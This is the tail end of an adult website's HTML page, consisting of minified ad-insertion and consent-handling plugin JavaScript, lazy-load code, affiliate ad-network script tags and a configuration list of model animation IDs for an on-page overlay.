if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,d,k){if(0==a.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(d)){if(e(a,p,k))return!0}else if(l in d)return e(a,d[l],k);return!1}function n(a,d,k){if("object"!=typeof a||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var p=
a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=M.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),M.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==M.indexOf(c)&&(q=!0)):c==M&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){p=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");
e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");
m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&
ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script type="8deb81d3c4efd20f908e8118-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nudepatch.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js" type="8deb81d3c4efd20f908e8118-text/javascript"></script>
<script type="rocketlazyloadscript"> affiliateId = 46204; </script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.wp3advesting.com/nudepatch.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="/dynbak.min.js" async defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function(){var _t=window.TotemTools||{};_t._dynamicBackground={linkCode:78998, pp:91, domain:'isbnrs.com', link:'lkstrck2.com', mdlpage:true, position:'left'};if(_t.dynamicBackground) {_t.dynamicBackground(_t._dynamicBackground);}window.DYNBAK=_t;})();
</script>

	<script type="rocketlazyloadscript">
	mobileAction = 'Yes';
		loadTool={
		path: 	'/mystripgirls/',
		outlink: 	'https://vexlira.com/?s=78997&g=%C%',
		posX: 	'right',
		playtype:  'random',
		anims:	[{"id":"f0811_SonyaBlaze_hab","card":"f0811","model":"1427","posY":"bottom"},
{"id":"f0811_SonyaBlaze_nonude","card":"f0811","model":"1427","posY":"bottom"},
{"id":"f1142_PaolaHard_01","card":"f1142","model":"1421","posY":"bottom"},
{"id":"f1142_PaolaHard_02","card":"f1142","model":"1421","posY":"bottom"},
{"id":"e1802_LanaLane_02","card":"e1802","model":"1443","posY":"bottom"},
{"id":"f1083_Kitty_02","card":"f1083","model":"1457","posY":"bottom"},
{"id":"f1083_Kitty_01","card":"f1083","model":"1457","posY":"bottom"},
{"id":"f1045_KellyCollins_01","card":"f1045","model":"1466","posY":"bottom"},
{"id":"f1244_AlissaFoxy_01","card":"f1244","model":"1442","posY":"bottom"},
{"id":"e1740_Belka_01","card":"e1740","model":"1350","posY":"bottom"},
{"id":"e1802_LanaLane_01nn","card":"e1802","model":"1443","posY":"bottom"},
{"id":"f0858_CleaGaultier_hab","card":"f0858","model":"1431","posY":"Bottom"},
{"id":"f1113_SonyaBlaze_02","card":"f1113","model":"1427","posY":"bottom"},
{"id":"f1115_SonyaBlaze_01","card":"f1115","model":"1427","posY":"bottom"},
{"id":"f1115_SonyaBlaze_02","card":"f1115","model":"1427","posY":"bottom"},
{"id":"f0946_SiaSiberia_02","card":"f0946","model":"1450","posY":"bottom"},
{"id":"f0946_SiaSiberia_05","card":"f0946","model":"1450","posY":"bottom"},
{"id":"f0943_SiaSiberia_01","card":"f0943","model":"1450","posY":"bottom"},
{"id":"f0943_SiaSiberia_02","card":"f0943","model":"1450","posY":"bottom"},
{"id":"f0943_SiaSiberia_05","card":"f0943","model":"1450","posY":"bottom"},
{"id":"f0902_ScarlettJones_02","card":"f0902","model":"1411","posY":"bottom"},
{"id":"f0899_ChristyWhite_01","card":"f0899","model":"1439","posY":"bottom"},
{"id":"f0899_ChristyWhite_03","card":"f0899","model":"1439","posY":"bottom"},
{"id":"f0831_EveSweet_02","card":"f0831","model":"1391","posY":"bottom"},
{"id":"f0831_EveSweet_03","card":"f0831","model":"1391","posY":"bottom"},
{"id":"e1701_Belka_05","card":"e1701","model":"1350","posY":"bottom"},
{"id":"f1292_EmiriMomota_nu","card":"f1292","model":"1515","posY":"Bottom"},
{"id":"f1292_EmiriMomota_hab","card":"f1292","model":"1515","posY":"Bottom"},
{"id":"f1291_EmiriMomota_nu","card":"f1291","model":"1515","posY":"Bottom"},
{"id":"f1291_EmiriMomota_hab","card":"f1291","model":"1515","posY":"Bottom"},
{"id":"f0914_AlissaFoxy_04","card":"f0914","model":"1442","posY":"bottom"},
{"id":"f0896_ChristyWhite_02","card":"f0896","model":"1439","posY":"bottom"},
{"id":"e0524_Estonika_4","card":"e0524","model":"1182","posY":"bottom"},
{"id":"e0524_Estonika_6","card":"e0524","model":"1182","posY":"bottom"},
{"id":"e0524_Estonika_7","card":"e0524","model":"1182","posY":"bottom"},
{"id":"e0524_Estonika_10","card":"e0524","model":"1182","posY":"bottom"},
{"id":"e0524_Estonika_11","card":"e0524","model":"1182","posY":"bottom"},
{"id":"f0400_GinebraBellucci_11","card":"f0400","model":"1294","posY":"bottom"},
{"id":"f1210_ChristyWhite_nu","card":"f1210","model":"1439","posY":"Bottom"},
{"id":"e0231_LucyLi_01","card":"e0231","model":"1110","posY":"bottom"},
{"id":"e1857_MaraBlake_nu","card":"e1857","model":"1512","posY":"Bottom"},
{"id":"e1857_MaraBlake_hab","card":"e1857","model":"1512","posY":"Bottom"},
{"id":"e1306_MelenaMariaRya_04","card":"e1306","model":"1093","posY":"bottom"},
{"id":"f1024_AgathaVega_hab","card":"f1024","model":"1374","posY":"bottom"},
{"id":"f0915_AlissaFoxy_01","card":"f0915","model":"1442","posY":"bottom"},
{"id":"f1245_AlissaFoxy_hab","card":"f1245","model":"1442","posY":"bottom"},
{"id":"e1515_AnastasiaBrokelyn_nu","card":"e1515","model":"1355","posY":"bottom"},
{"id":"e0972_ArielA_hab","card":"e0972","model":"1269","posY":"bottom"},
{"id":"e0972_ArielA_nu","card":"e0972","model":"1269","posY":"bottom"},
{"id":"f0900_ChristyWhite_hab","card":"f0900","model":"1439","posY":"bottom"},
{"id":"f0938_ChristyWhite_nu","card":"f0938","model":"1439","posY":"bottom"},
{"id":"f0940_ChristyWhite_hab","card":"f0940","model":"1439","posY":"bottom"},
{"id":"f0734_EveSweet_hab","card":"f0734","model":"1391","posY":"bottom"},
{"id":"f0954_FreyaMayer_02","card":"f0954","model":"1423","posY":"bottom"},
{"id":"e1805_LanaLane_02","card":"e1805","model":"1443","posY":"bottom"},
{"id":"f0719_LittleCaprice_nu","card":"f0719","model":"870","posY":"bottom"},
{"id":"f0720_LittleCaprice_hab","card":"f0720","model":"870","posY":"bottom"},
{"id":"e0762_MilaAzul_hab","card":"e0762","model":"1212","posY":"bottom"},
{"id":"f0223_MilaAzul_nu","card":"f0223","model":"1212","posY":"bottom"},
{"id":"f1182_MilenaRay_nu","card":"f1182","model":"1429","posY":"bottom"},
{"id":"e1651_PaolaHard_01","card":"e1651","model":"1421","posY":"bottom"},
{"id":"e1651_PaolaHard_02","card":"e1651","model":"1421","posY":"bottom"},
{"id":"e1270_StellaCardo_nu","card":"e1270","model":"1345","posY":"bottom"},
{"id":"f0946_SiaSiberia_03","card":"f0946","model":"1450","posY":"bottom"},
{"id":"f0602_LiyaSilver_01","card":"f0602","model":"1327","posY":"bottom"},
{"id":"f0913_AlissaFoxy_02","card":"f0913","model":"1442","posY":"bottom"},
{"id":"f1210_ChristyWhite_hab","card":"f1210","model":"1439","posY":"Bottom"},
{"id":"e0114_SapphiraA_01","card":"e0114","model":"1106","posY":"bottom"},
{"id":"e0115_SapphiraA_04","card":"e0115","model":"1106","posY":"bottom"},
{"id":"e0454_GloriaSol_01","card":"e0454","model":"1169","posY":"bottom"},
{"id":"f0858_CleaGaultier_nu","card":"f0858","model":"1431","posY":"Bottom"},
{"id":"f1318_AgathaVega_hab","card":"f1318","model":"1374","posY":"Bottom"},
{"id":"f1318_AgathaVega_nu","card":"f1318","model":"1374","posY":"Bottom"},
{"id":"f1400_AlissaFoxy_hab","card":"f1400","model":"1442","posY":"Bottom"},
{"id":"f1400_AlissaFoxy_nu","card":"f1400","model":"1442","posY":"Bottom"},
{"id":"f1459_SiaSiberia_hab","card":"f1459","model":"1450","posY":"Bottom"},
{"id":"f1461_SiaSiberia_hab","card":"f1461","model":"1450","posY":"Bottom"},
{"id":"f1461_SiaSiberia_nu","card":"f1461","model":"1450","posY":"Bottom"},
{"id":"f1076_EllieLuna_nu","card":"f1076","model":"1471","posY":"Bottom"},
{"id":"e0396_NancyA_nu","card":"e0396","model":"1160","posY":"Bottom"},
{"id":"e1134_GinebraBellucci_nu","card":"e1134","model":"1294","posY":"Bottom"},
{"id":"f0400_GinebraBellucci_09_2","card":"f0400","model":"1294","posY":"Bottom"},
{"id":"f0400_GinebraBellucci_09","card":"f0400","model":"1294","posY":"Bottom"},
{"id":"f0400_GinebraBellucci_07","card":"f0400","model":"1294","posY":"Bottom"},
{"id":"f1093_VanessaAlessia_nu","card":"f1093","model":"1474","posY":"Bottom"},
{"id":"f1093_VanessaAlessia_hab","card":"f1093","model":"1474","posY":"Bottom"},
{"id":"f1091_VanessaAlessia_nu","card":"f1091","model":"1474","posY":"Bottom"},
{"id":"f1091_VanessaAlessia_hab","card":"f1091","model":"1474","posY":"Bottom"},
{"id":"e1164_LeonaMia_nu","card":"e1164","model":"1317","posY":"Bottom"},
{"id":"e1164_LeonaMia_hab","card":"e1164","model":"1317","posY":"Bottom"},
{"id":"e1163_LeonaMia_nu","card":"e1163","model":"1317","posY":"Bottom"},
{"id":"e1163_LeonaMia_hab","card":"e1163","model":"1317","posY":"Bottom"},
{"id":"e1159_LeonaMia_nu","card":"e1159","model":"1317","posY":"Bottom"},
{"id":"e1159_LeonaMia_hab","card":"e1159","model":"1317","posY":"Bottom"},
{"id":"f1073_SofiVega_nu","card":"f1073","model":"1470","posY":"Bottom"},
{"id":"f1073_SofiVega_hab","card":"f1073","model":"1470","posY":"Bottom"},
{"id":"e1751_SofiVega_nu","card":"e1751","model":"1470","posY":"Bottom"},
{"id":"e1415_Nici_nu","card":"e1415","model":"966","posY":"Bottom"},
{"id":"e1247_Nici_nu","card":"e1247","model":"966","posY":"Bottom"},
{"id":"e1028_MargoDumas_nu","card":"e1028","model":"1282","posY":"Bottom"},
{"id":"f0526_TheRedFox_nu","card":"f0526","model":"1114","posY":"Bottom"}]
	 	};
		
	</script>
<script type="rocketlazyloadscript" src=//developer-js.com/vjs></script>
	
	<script type="rocketlazyloadscript" data-minify="1" data-rocket-src='https://nudepatch.net/wp-content/cache/min/1/mystripgirls.js?ver=1767989765'></script>
	<script type="8deb81d3c4efd20f908e8118-text/javascript">var rocket_lcp_data = {"ajax_url":"https:\/\/nudepatch.net\/wp-admin\/admin-ajax.php","nonce":"1ae3073570","url":"https:\/\/nudepatch.net\/blockhead","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://nudepatch.net/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async type="8deb81d3c4efd20f908e8118-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8deb81d3c4efd20f908e8118-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1812bc38f3a244d6a776e8a6757e173b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768472542 -->